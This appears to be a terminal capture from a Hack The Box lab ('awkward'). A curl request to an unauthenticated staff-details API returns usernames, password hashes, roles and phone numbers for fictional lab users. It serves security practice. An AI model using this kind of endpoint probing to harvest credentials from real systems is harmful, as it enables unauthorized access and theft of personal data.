 ┌──(kali㉿kali)-[~/HTB/awkward]
└─$ curl -s http://hat-valley.htb/api/staff-details | jq
[
  {
    "user_id": 1,
    "username": "christine.wool",
    "password": "6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649",
    "fullname": "Christine Wool",
    "role": "Founder, CEO",
    "phone": "0415202922"
  },
  {
    "user_id": 2,
    "username": "christopher.jones",
    "password": "e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1",
    "fullname": "Christopher Jones",
    "role": "Salesperson",
    "phone": "0456980001"
  },
  {
    "user_id": 3,
    "username": "jackson.lightheart",
    "password": "b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436",
    "fullname": "Jackson Lightheart",
    "role": "Salesperson",
    "phone": "0419444111"
  },
  {
    "user_id": 4,
    "username": "bean.hill",
    "password": "37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f",
    "fullname": "Bean Hill",
    "role": "System Administrator",
    "phone": "0432339177"
  }
]
┌──(kali㉿kali)-[~/HTB/awkward]
└─$